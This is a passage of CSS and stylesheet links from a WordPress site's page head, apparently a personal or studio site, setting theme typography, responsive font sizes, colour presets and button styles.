[data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
